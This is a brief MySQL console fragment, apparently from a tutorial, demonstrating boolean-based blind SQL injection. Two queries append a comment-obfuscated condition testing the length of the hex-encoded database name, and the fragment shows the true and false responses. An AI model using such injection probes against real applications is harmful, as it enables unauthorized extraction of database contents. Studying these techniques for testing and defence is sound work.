 mysql> select * from name where id =12 and/*/**/substr(length(hex( database ( ) )),1,3) =8;
+----+------+------+
| id | name | pass |
+----+------+------+
| 12 | 4    | 3    |
+----+------+------+
1 2 3 4
1 row in set (0.00 sec)
mysql> select * from name where id =12 and/*/**/substr(length(hex( database ( ) )),1,3) =1;
Empty set (0.00 sec)
mysql>